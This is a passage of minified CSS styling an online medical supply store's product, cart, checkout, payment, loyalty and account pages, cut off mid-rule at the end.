.topNewsInnerBoxFooterButton{margin-top:1.25vw;}.coupon_dis_head_test{background:#4f8324;padding:20px;color:#fff;font-size:20px;margin-top:25px;}.coupon_dis_head_button{background:#fff;border:0;height:40px;width:70%;color:#586261;}.coupon_dis_para{margin:0;font-size:22px;}.btn.btn-success{background-color:#4f8324;border-color:#4f8324;}.coupon_dis_margin{margin-top:30px;}.coupon_mar20{margin-top:20px;}.img-responsive{max-width:100%;height:auto;}.couponcolortr{background-color:#e8e6e6;}td.txtaligncenter{text-align:center;}.custom-container{padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);}.marginBottom25{margin-bottom:25px;}.carousel-caption{padding:0;height:50px;left:0;padding-bottom:0;width:100%;background:#fff;opacity:.8;color:#000;text-shadow:none;bottom:0;}.over-font{margin:10px 0;font-size:25px;font-weight:100;}.medicalProductName{height:124px;overflow:hidden;text-align:center;padding:5px;}.medicalProductName h3,.medicalProductName .h3{font-size:22px;}.marginTop25{margin-top:25px;}.contact-bx-from .fa{font-size:50px;color:#025685;}.container1.form-banner{background-image:url("../img/request-the--replacement--parts-you-need-des.png");}.form-submit-btn{width:42%;}.our-vision-bx{padding:2.5vw 0;}.our-vision-bx .vision-pra h2,.our-vision-bx .vision-pra .h2{margin-bottom:1.25vw;font-size:1.875rem;}.our-vision-bx .vision-pra .dark-pra{font-size:1.125rem;}.our-vision-bx .vision-pra p{font-size:1rem;}.our-vision-bx .vision-card ul{padding-left:0;list-style:none;}.our-vision-bx .vision-card ul li{display:grid;text-align:center;padding:15px;font-weight:bold;}.our-vision-bx .vision-card ul li span{font-size:40px;}.mission-bx{padding:2.5vw 0;}.mission-bx h2,.mission-bx .h2{margin-bottom:1.25vw;font-size:1.875rem;}.mission-bx p{font-size:1rem;}.mission-bx .hpfy-giving-day-video-height{height:500px;}.tab-aboutus .my-tabs{flex-wrap:inherit;}.tab-aboutus .my-tabs .nav-link{z-index:99;}.tab-aboutus .my-tabs .nav-link a{font-size:1.875rem;}.tab-aboutus .my-tabs .nav-link span{font-size:1.875rem;}.tab-aboutus .my-tabs .nav-item{position:relative;height:200px;background-repeat:no-repeat;background-size:cover;background-image:url("../img/ourteamsswitch/ourteam.jpg");}.tab-aboutus .my-tabs .nav-item:nth-child(2){background-image:url("../img/ourcommunityswitch/ourcommunity.jpg");}.tab-aboutus .tab-content .scholar-inner-2 h2,.tab-aboutus .tab-content .scholar-inner-2 .h2{font-size:1.875rem;}.giving-bx{margin-top:2.5vw;padding:2.5vw 0;}.giving-bx .pra{font-size:16px;}.giving-bx .heading{margin-bottom:.625vw;font-size:1.875rem;}.giving-bx .giving-card{list-style:none;padding-left:0;}.giving-bx .giving-card li{padding:10px;text-align:center;margin:10px;width:175px;min-height:175px;display:inline-table;box-shadow:0 3px 6px rgba(0,0,0,.161);}.giving-bx .giving-card li span{font-size:40px;}.giving-bx .blue-btn{width:143px;height:46px;border-radius:5px;background-color:#025685;border:none;color:#ffff;}.giving-bx .card{border:none;}.giving-bx .card .card-body span{font-size:18px;}.about-banner .top-banner2 .centered{color:#ffff;font-size:18px;}.about-banner .top-banner2 .centered span{color:#ffff;}.about-banner .top-banner2 .fw-light{font-size:18px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5{width:auto;height:auto;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay{top:50%;font-size:18px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay span{font-size:16px;}.about-us-div p{font-size:1rem;}.buy-it-again-section .loyalty-table .flower-img{width:100px;}.loyalty-banner{background-image:url(../img/loyalty-banner.png);background-color:rgba(2,86,133,.07);}.loyalty-banner .top-banner2 img{width:auto;}.loyalty-banner .text-bx .sm-heading{font-size:24px;}.loyalty-banner .text-bx .heading{color:#3e454c;font-size:32px;}.loyalty-banner .text-bx .d-grid span{font-size:14px;}.bg-table{background:#fdfdfd;}.loyalty-table{margin-top:44px;}.loyalty-table .flower-img{width:auto;}.progress-loyalty .heading{font-size:24px;}.benefits-bx{padding:2.1875vw 1.875vw 0 1.875vw;}.loy-viedobx{padding:2.1875vw 1.875vw 0 1.875vw;}.loyalty-table{padding:2.1875vw 1.875vw 0 1.875vw;}.loyalty-faq{padding:2.1875vw 1.875vw 0 1.875vw;}.exploer-img-bx{padding:2.1875vw 1.875vw 0 1.875vw;}.menu-bar-bx{background-color:#e8e8e8;padding:8px 15px;}.header-top-main .sub-menu-border{border-top:.5px solid #3e454c;}.mm-wrapper_opened .mm-page{min-height:auto !important;}.mm-btn_next:after,.mm-btn_prev:before{border-color:#3e454c;}li.mainheading.mm-listitem{border-top:1px solid #f6f6f6;padding-top:10px;margin-top:10px;}.mm-listview{padding-right:0 !important;}.mm-listview .mm-listitem{padding-right:20px;}.mm-listview .mm-listitem:first-child.mainheading{margin-top:0;border-top:0;}.mm-listview .mm-listitem .mm-listitem__text:hover{color:#4f8324;font-weight:500;}.mm-btn_next:hover::after{border-color:#4f8324;}@media only screen and (min-width:992px) and (max-width:1199.9px){#header-menu .nav{justify-content:center;margin-left:0;}#header-menu .head-nav{font-size:.875rem;padding-top:8px;}.menu-mobile-box .shop-category{display:none;}.footer-section-subscribe.home-page .footer-section-social .row{width:45% !important;margin-left:auto !important;}}@media only screen and (min-width:1200px) and (max-width:1350px){#header-menu .nav{margin-left:160px;}}#validatepopupcheckout{position:relative;}#validatepopupcheckout::after{content:'';position:fixed;background-color:#000;opacity:.6;width:100%;height:100%;top:0;left:0;}.testi-slider{padding:1.875vw 1.25vw;}.testmo-review-tab{padding:1.875vw 1.25vw;}.testmo-review-tab .heading{font-size:32px;}.container1.testi-banner{background-image:url("../img/testmolial-banner-des.jpg");}.container1.testi-banner .top-banner2 .centered{font-size:32px;}.test-iframe{height:432px;}.nikks{font-size:16px;}.nikks tr td:nth-child(1){padding:10px 25px 10px 0;background-color:#f6f6f6;}.lblhead{font-weight:500;font-size:1.563rem;padding-bottom:0;margin-bottom:.625vw;color:#025685;line-height:2.313rem;}.new-login-form .btn-branding{width:100%;border:#008000;margin-top:10px;padding:7px;border-radius:3px;}.new-login-form .btn-fb,.new-login-form .btn-g{border:1px solid #3e454c;color:#3e454c;width:100% !important;padding:3px !important;height:auto !important;}.new-login-form .btn-fb i,.new-login-form .btn-g i{font-size:14px;font-weight:600;}.new-login-form .btn-guest{border-color:#025685;color:#025685;}.new-login-form .already-account a{color:#025685;}.new-login-form .new-to-hpfy label{font-weight:500;}.new-login-form .new-to-hpfy label a{color:#025685;}#checkoutsection #checkout-terms-and-conditions{margin-top:2.25vw;}#billandshipmainwihoutlogin{justify-content:space-between !important;}#billandshipmainwihoutlogin .edit-bill-ship{text-align:end !important;}.paypal-button-container{min-width:100% !important;max-width:100% !important;}.product-quick-view.chk-pop-div{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);margin:0 !important;}#checkoutsection #checkout-terms-and-conditions ul{padding-top:.8vw !important;margin-top:2vw !important;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label span{display:inline-block;margin-left:10px;}#checkoutsection .card .subHeadhpfyN{margin-top:0;font-size:1.125rem;line-height:1.688rem;font-weight:500;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:15px;padding-bottom:.3125vw;padding-left:1.5625vw;padding-right:1.25vw;}.auto-bg{background-color:#f8f8f8;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type::after{content:"";position:absolute;width:45.375vw;height:0;bottom:0;background-color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:1.5625vw;margin-right:1.5625vw;padding-top:.875vw;padding-bottom:.9375vw;border-bottom:0 solid #3e454c;}.newaddr{padding-top:1.3125vw;text-align:right;}.newaddr .newaddr-btn{background-color:#025685;color:#fff;margin:20px 0;}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:0;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:1.25vw;padding-top:.3125vw;padding-bottom:1.5625vw;background-color:#f8f8f8;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:1rem;}.payment-card .fa-card .text-green-c{font-size:14px;margin-right:4px;}@media screen and (min-width:992px) and (max-width:1600px){#checkoutsection .card#billingshippngsection .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:start;}}#checkout-container a.border-box-r{border:2px solid #ececed;border-radius:15px;padding:4px;display:inline-block;margin:6px 0 6px 0;}#checkout-container a.border-box-r:hover{background:#ececed;color:#3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th{padding-right:0;padding-left:0;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{min-width:100%;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input{font-size:1rem;}i.text-green.fa.fa-check-circle.font-24{vertical-align:middle;}.new-login-form .new-to-hpfy i.fa.fa-user-circle{vertical-align:middle;}.new-login-form .new-to-hpfy span.text-vertical{vertical-align:middle;}div#checkout-shopping-cart .table{color:#3e454c;}#checkoutsection .card .subHeadhpfyN{margin-top:10px;}.wisp div{width:15px !important;top:-3px !important;right:-22px !important;padding-left:4px;}.product-page-top-content #product-description{order:3;margin-top:10px;}.product-page-top-content .product-heading{padding-bottom:.625vw;border-bottom:unset;margin-bottom:.625vw;}.text-pebble{--tw-text-opacity:1;color:#330f35;}.bg-green{--tw-bg-opacity:1;background-color:#fff;}.border-red-light{--tw-border-opacity:1;border-color:#f75b2a;}.w-full{width:100%;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}.font-semibold{font-weight:600;}.text-sm{font-size:.875rem;line-height:1.25rem;}.product-page-top-content .make-flex-column #product-form{order:3;background-color:#fff;padding-top:.875vw;top:17%;position:sticky;align-self:flex-start;}.bg-white{--tw-bg-opacity:1;background-color:#fff;}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;}.text-pebble{--tw-text-opacity:1;color:#330f35;}.text-red-dark{--tw-text-opacity:1;color:#b22305;}.text-lg{font-size:1.125rem;line-height:1.75rem;}.autoship-active{background-color:#ffffff1f;border-color:#4f8324 !important;border:2px solid #4f8324 !important;}.radio-text p{font-size:16px;font-weight:500;margin-bottom:.5rem;}.radio-text h4,.radio-text .h4{font-size:16px;font-weight:400;line-height:1.5;margin-bottom:0;}.radio-text h4 b,.radio-text .h4 b{color:#eb0400;font-weight:600;line-height:32px;font-size:20px;margin-bottom:.5rem;display:inline-block;}.radio-text h4 span,.radio-text .h4 span{font-weight:500;text-decoration:line-through;padding-left:10px;}.radio-text h4 .span-bg,.radio-text .h4 .span-bg{background-color:#025685;color:#fff;padding:0 4px;border-radius:5px;text-decoration:none;margin-bottom:.5rem;display:inline-block;}.radio-text .tilt-txt{font-size:14px;font-weight:400;line-height:1rem;margin-bottom:0;color:#025685;}.radio-text .drp-dwn{display:none;}.radio-text .drp-dwn h3,.radio-text .drp-dwn .h3{font-size:16px;margin-top:15px;line-height:24px;font-weight:400;}.radio-text .drp-dwn select{width:100%;padding:8px 5px;border-color:#9f9f9f;border-radius:5px;color:#404040;background-color:#fff !important;margin-bottom:.5rem;}.radio-text .drp-dwn select option option:hover{background-color:#4f8324;}.number{margin:20px 0;display:flex;justify-content:space-between;padding:0 15px;}.number h4,.number .h4{font-weight:500;font-size:20px;align-self:center;}.number span{cursor:pointer;}.number .minus,.number .plus{width:32px;height:32px;background:#f2f2f2;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;}.number input{height:34px;width:110px;margin:0 10px;font-size:26px;border:1px solid #ddd;border-radius:4px;display:inline-block;vertical-align:middle;text-align:center;}.add-cart{width:100%;height:35px;background-color:#4f8324;color:#fff;display:flex;align-items:center;justify-content:center;padding:.5rem;margin-top:16px;line-height:24px;font-weight:500;}.deliv-txt{padding:0 15px;margin-top:20px;}.deliv-txt h5,.deliv-txt .h5{font-size:16px;font-weight:400;display:flex;}.deliv-txt h5 i,.deliv-txt .h5 i{margin-right:5px;}.packag-siz .blue-txt{color:#025685;}.packag-siz h5,.packag-siz .h5{font-size:16px;font-weight:500;}.packag-siz h5 span,.packag-siz .h5 span{font-size:14px;color:#4f8324;padding-left:10px;vertical-align:middle;}.packag-siz .siz-chart{background-color:#fff;border:1px solid #bfbfbf;padding:24px;display:flex;justify-content:space-between;border-radius:5px;margin:10px 0;}.packag-siz .siz-chart h4,.packag-siz .siz-chart .h4{font-size:16px;color:#3e454c;font-weight:500;}.packag-siz .siz-chart h5,.packag-siz .siz-chart .h5{font-size:16px;color:#025685;}.packag-siz .siz-chart h6,.packag-siz .siz-chart .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;word-break:break-all;}.packag-siz .siz-chart span{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;line-height:24px;}.packag-siz .siz-chart .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}.packag-siz .siz-chart:hover{background-color:#f6f6f6;border:1px solid #4f8324;padding:24px;display:flex;justify-content:space-between;border-radius:5px;margin:10px 0;}.packag-siz .siz-chart:hover h4,.packag-siz .siz-chart:hover .h4{font-size:16px;color:#3e454c;}.packag-siz .siz-chart:hover h5,.packag-siz .siz-chart:hover .h5{font-size:16px;color:#025685;}.packag-siz .siz-chart:hover span{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;}.packag-siz .siz-chart:hover h6,.packag-siz .siz-chart:hover .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;}.packag-siz .siz-chart:hover .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}.packag-siz .siz-chart-active{background-color:#fff;border:2px solid #4f8324;padding:24px;display:flex;justify-content:space-between;border-radius:4px;margin:10px 0;}.packag-siz .siz-chart-active h4,.packag-siz .siz-chart-active .h4{font-size:16px;color:#4f8324;}.packag-siz .siz-chart-active span{font-size:16px;color:#025685;}.packag-siz .siz-chart-active span{margin-bottom:0;font-size:12px;font-weight:400;color:#4f8324;line-height:24px;}.packag-siz .siz-chart-active h6,.packag-siz .siz-chart-active .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#4f8324;word-break:break-all;}.packag-siz .siz-chart-active .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}#product-description{padding:0 15px;}.shp-lbl .click-area-1 a{display:inline-block;}.shp-lbl .click-area-1 h4,.shp-lbl .click-area-1 .h4{font-size:16px;font-weight:400;color:#025685;display:flex;align-items:center;line-height:24px;}.shp-lbl .click-area-1 h4 .fa-arrow-left,.shp-lbl .click-area-1 .h4 .fa-arrow-left{font-size:24px;margin-right:8px;}.crt-hed h2,.crt-hed .h2{font-weight:600;line-height:32px;}.titl-detl h4,.titl-detl .h4{font-weight:500;margin-bottom:0;font-size:16px;line-height:24px;padding-bottom:8px;}.titl-detl h5,.titl-detl .h5{font-weight:400;line-height:24px;font-size:1rem;margin-bottom:0;padding-bottom:8px;}.titl-detl h6,.titl-detl .h6{font-weight:400;margin-bottom:0;font-size:14px !important;line-height:16px;padding-bottom:8px;}.titl-detl .drpdn{border:1px solid #4f8324;border-radius:4px;padding:5px 5px;display:flex;align-items:center;width:fit-content;margin-top:8px;}.titl-detl .drpdn h4,.titl-detl .drpdn .h4{font-weight:500;margin-bottom:0;font-size:16px;margin-right:10px;}.titl-detl .drpdn h4 img,.titl-detl .drpdn .h4 img{width:18px;}.titl-detl .drpdn .dropbtn{color:#025685;background-color:transparent;padding:5px;font-size:16px;border:none;cursor:pointer;font-weight:500;}.titl-detl .drpdn .dropdown{position:relative;display:inline-block;}.titl-detl .drpdn .dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;}.titl-detl .drpdn .dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block;}.titl-detl .drpdn .dropdown-content a:hover{background-color:#f1f1f1;}.titl-detl .drpdn .dropdown:hover .dropdown-content{display:block;}.titl-detl .drpdn1{display:flex;align-items:center;width:fit-content;}.titl-detl .drpdn1 h4,.titl-detl .drpdn1 .h4{font-weight:400;margin-bottom:0;font-size:14px;margin-right:10px;color:#3e454c;}.titl-detl .drpdn1 h4 img,.titl-detl .drpdn1 .h4 img{width:18px;}.titl-detl .drpdn1 .dropbtn{color:#025685;background-color:transparent;padding:5px;font-size:16px;border:none;cursor:pointer;font-weight:500;}.titl-detl .drpdn1 .dropdown{position:relative;display:inline-block;}.titl-detl .drpdn1 .dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;}.titl-detl .drpdn1 .dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block;}.titl-detl .drpdn1 .dropdown-content a:hover{background-color:#f1f1f1;}.titl-detl .drpdn1 .dropdown:hover .dropdown-content{display:block;}.cart-price{text-align:right;}.cart-price h6,.cart-price .h6{color:#025685;}.cart-price .number-cart{margin:20px 0;display:flex;padding:0 0;justify-content:flex-end;}.cart-price .number-cart .plus{width:32px;height:32px;background:#025685;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;color:#fff;}.cart-price .number-cart input{height:32px;width:64px;margin:0 10px;font-size:16px;border:1px solid #e8e8e8;border-radius:4px;display:inline-block;vertical-align:middle;text-align:center;line-height:24px;}.cart-price .number-cart .minus{width:32px;height:32px;background:#f2f2f2;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;}.cart-price h4,.cart-price .h4{color:#eb0400;}.prescription{margin:16px 0 !important;}.prescription h5,.prescription .h5{font-weight:400;font-size:1rem !important;color:#025685;margin-bottom:0;}.prescription h5 img,.prescription .h5 img{width:24px;}.bord-bot{border-bottom:1px solid #b1b1b1;}.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;line-height:32px;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;line-height:32px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:300px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:5em;left:48%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;line-height:24px;font-weight:400;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;font-weight:500;line-height:24px;}.nav-link-cart{padding-left:1.3125vw !important;padding-right:1.3125vw !important;width:auto !important;}.prescription{margin-top:20px;margin-bottom:20px;}.svlt-rmv{display:none;}.flot-btn{display:none;}.qty-box{display:inline-flex;}.qty-box h4,.qty-box .h4{padding-right:20px;}.review-star{padding-right:1rem;}.review-star i{color:#feb057;padding-right:4px;}.icon-shield i{font-size:1.5rem;color:#025689;}.icon-shield span{font-size:1rem;padding-left:.5rem;color:#025685;}@media only screen and (max-width:1200px) and (min-width:1024px){.number input{width:60px;}.Request-quote{width:50%;height:35px;background-color:#025685;color:#fff;display:flex;align-items:center;justify-content:space-around;padding:0 15px;}}.product-page-top-content .make-flex-column #rating-review{display:block;}.radio-option-div label{display:flex;}.radio-option-div label{display:flex;color:#3e454c;line-height:1;padding-bottom:1rem;display:flex;color:#3e454c;line-height:1;padding-bottom:1rem;}.radio-option-div label p{margin:0;padding-left:1rem;font-size:16px;color:#3e454c;}.radio-option-div .title{display:block;font-size:14px;font-weight:500;margin-bottom:10px;margin-top:10px;color:#3e454c;}input[type="radio"]{width:16px;height:16px;}input[type="radio"]:checked{padding:4px;background-color:#2f91bd;width:16px;height:16px;}.Request-quote{width:30%;height:35px;background-color:#025685;color:#fff;display:flex;align-items:center;justify-content:space-around;padding:0 15px;}.select-size{width:60%;padding:8px 5px;border-color:#9f9f9f;border-radius:5px;color:#404040;background-color:#fff !important;}span.note{color:#025685;font-size:14px;font-weight:500;}h5.produced-option-titel,.produced-option-titel.h5{font-size:16px;font-weight:500;padding-top:10px;}h5.select-size-titel,.select-size-titel.h5{font-size:14px;font-weight:500;padding-top:10px;}.Request-quote .fa{padding-right:10px;}#product-description-and-policy .tab-container .nav .nav-item{background-color:#fff;border:1px solid #4f8324;border-radius:8px 8px 8px 8px;}#product-description-and-policy .tab-container .nav .nav-item:first-child{margin-right:10px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link{border-radius:8px 8px 8px 8px !important;padding:.5rem;color:#4f8324;font-weight:400;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 8px 8px;background-color:#fff;color:#4f8324;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:hover{border-radius:8px 8px 8px 8px;color:#f6f6f6;background-color:#4f8324;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:active{border-radius:8px 8px 8px 8px;background-color:#4f8324;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link:hover{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link:active{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}ul#pills-tab li{border-radius:8px 8px 0 0;}.payment-details-new .all-payment-btn .col-6{padding:0 4px;}.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 24px;border-radius:4px;border:2px solid #4f8324;background:#fff;width:100%;}.payment-details-new .all-payment-btn button span{padding-left:10px;color:#3e454c !important;}.payment-details-new .all-payment-btn button img{vertical-align:middle;width:25px;}@media(max-width:1024px){.payment-details-new .all-payment-btn button{padding:8px 20px;width:143px;}.payment-details-new .all-payment-btn button span{padding-left:0;}}.payment-method-inner.cc-section h4,.payment-method-inner.cc-section .h4{font-weight:400;font-size:16px;}.input-box-cc{border:2px solid #b1b1b1;color:#fff;border-radius:5px;}.input-box-cc input{border:none;outline:none;background:transparent;color:#646363;width:80%;padding:10px;}.pen-cc{width:auto;height:20px;}.month-cvv-box.col-md-12{display:flex;}.card-name-box.col-md-12{border-bottom:2px solid #b1b1b1;}.month-year-box.col-md-6{border-right:2px solid #b1b1b1;}.month-year-box.col-md-6 input{width:100%;}.cvv-box.col-md-6 input{width:90%;}.name-on-card{margin-top:1rem;}.name-on-card .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.name-on-card input:focus{border-color:#b1b1b1 !important;}.checkbox-purchase input{margin-left:3px;margin-top:10px;}.flex-column{flex-direction:row !important;}.fre-shpng{position:absolute;top:5%;}.fre-shpng h4,.fre-shpng .h4{font-size:16px;font-weight:400;color:#fff;border-radius:0 4px 4px 0;background:linear-gradient(180deg,#024a6e 0%,#127798 27.6%,#04638e 64.06%,#1783a5 100%);box-shadow:0 0 0 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1),0 7px 7px 0 rgba(0,0,0,.09),0 15px 9px 0 rgba(0,0,0,.05),0 26px 11px 0 rgba(0,0,0,.01),0 41px 12px 0 transparent;padding:5px 30px;}.siz-chart-active .prt1{width:80%;}.siz-chart-active .prt1 h4,.siz-chart-active .prt1 .h4{font-weight:400;line-height:24px;margin-bottom:1rem;}.siz-chart-active .prt2{width:20%;text-align:right;}.siz-chart .prt1{width:80%;}.siz-chart .prt1 h4,.siz-chart .prt1 .h4{margin-bottom:1rem;font-weight:400;line-height:24px;}.siz-chart .prt2{width:20%;text-align:right;}.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 24px;border-radius:5px;border:2px solid #4f8324;background:#fff;width:100%;}.payment-details-new .all-payment-btn button span{padding-left:10px;}.payment-details-new .all-payment-btn button img{vertical-align:middle;width:25px;}@media(max-width:1024px){.payment-details-new .all-payment-btn button{padding:8px 24px;width:143px;margin:4px 0;}.payment-details-new .all-payment-btn button span{padding-left:0;}}.payment-method-inner.cc-section h4,.payment-method-inner.cc-section .h4{font-weight:400;font-size:16px;}.input-box-cc{border:2px solid #b1b1b1;color:#fff;border-radius:5px;}.input-box-cc input{border:none;outline:none;background:transparent;color:#646363;width:80%;padding:10px;}.pen-cc{width:auto;height:20px;}.month-cvv-box.col-md-12{display:flex;}.card-name-box.col-md-12{border-bottom:2px solid #b1b1b1;}.month-year-box.col-md-6{border-right:2px solid #b1b1b1;}.month-year-box.col-md-6 input{width:100%;}.cvv-box.col-md-6 input{width:90%;}.name-on-card{margin-top:1rem;}.name-on-card .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.name-on-card input:focus{border-color:#b1b1b1 !important;}.checkbox-purchase input{margin-left:3px;margin-top:10px;}.card-method-inner{display:none;}.card-option-box{width:100%;text-align:center;}.card-option-box h1,.card-option-box .h1{font-family:"Inter",sans-serif;color:#fff;}.card-option-box input[type="radio"]{display:none;}.card-option-box input[type="radio"]:checked+.card-select-box{border:2px solid #008000;}.card-option-box input[type="radio"]:checked+.card-select-box .card-selectiv-content{color:#008000;transform:translateY(10px);}.card-option-box input[type="radio"]:checked+.card-select-box .card-selectiv-content:before{transform:translateY(0);opacity:1;}.card-option-box .card-select-box{width:100%;height:55px;background-color:#fff;transition:all 250ms ease;will-change:transition;display:inline-block;text-align:center;cursor:pointer;position:relative;font-family:"Inter",sans-serif;font-weight:900;margin:0;border:2px solid #808080;border-radius:10px;}.card-option-box .card-select-box:active{transform:translateY(10px);}.card-option-box .card-select-box .card-selectiv-content{position:absolute;transform:translate(0,15px);left:15px;right:auto;transition:all 300ms ease;user-select:none;color:#007e90;}.card-option-box .card-select-box .card-selectiv-content:before{font-size:1.2em;font-family:FontAwesome;display:block;transform:translateY(-80px);opacity:0;transition:all 300ms ease-in-out;font-weight:normal;color:#fff;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:1rem;}.card-select-box .card-selectiv-content span{padding-left:10px;font-weight:600;}.col-md-12.add-to-card-secticon button{width:100%;}.add-to-card-secticon button span{padding-left:10px;float:left;}.add-to-card-secticon button img{float:right;width:150px !important;}.note-section .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.note-section input:-webkit-autofill{-webkit-background-clip:text;}.custmized-padding{padding:0 2rem !important;}.title-product{font-size:1.25rem;margin-bottom:1rem;font-weight:500;}.special-instruction.mt-4{font-weight:400;font-size:16px;}.my-acnt{border-radius:9px;border:1px solid var(--metal,#b1b1b1);padding:16px;}.my-acnt h3,.my-acnt .h3{margin-bottom:8px;font-size:24px;}.my-acnt h4,.my-acnt .h4{font-weight:600;font-size:16px;margin-bottom:8px !important;}.my-acnt h4 span,.my-acnt .h4 span{color:#025685;}.my-acnt h5,.my-acnt .h5{font-weight:400;font-size:16px;line-height:24px;}.my-acnt .btn-myacnt{width:100%;margin-bottom:16px;}.my-acnt .btn-myacnt-ol{width:100%;color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;font-size:14px;}.my-acnt .btn-disable-clr{color:#b1b1b1 !important;border:2px solid #b1b1b1;background-color:#fff;}.my-acnt .gallery-2{width:80px;height:80px;display:flex;align-items:center;border:1px solid #ddd;margin-right:8px;}.my-acnt .gallery-2 img{width:100%;}.my-acnt .numberInfo{height:80px;width:80px;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.brdr-tp{border-top:1px solid #d3d3d3;padding-top:1.25vw;}.popup{display:none;position:fixed;padding:20px 20px !important;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;max-height:632px !important;width:768px !important;}.popup .scrl{overflow-x:hidden;max-height:440px;overflow-x:hidden;}.popup .scrl::-webkit-scrollbar{width:4px;background-color:#9ea2a4;}.popup .scrl::-webkit-scrollbar-thumb{background-color:#9ea2a4;border-radius:10px;height:277px;}.popup .scrl::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px #d8dadb;background-color:#fff;border-radius:10px;}.popup .scrl::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px #d8dadb;background-color:#f5f5f5;}.popup .scrl h4,.popup .scrl .h4{font-size:16px;font-weight:500;}.popup .scrl h5,.popup .scrl .h5{font-size:14px;font-weight:400;}.popup 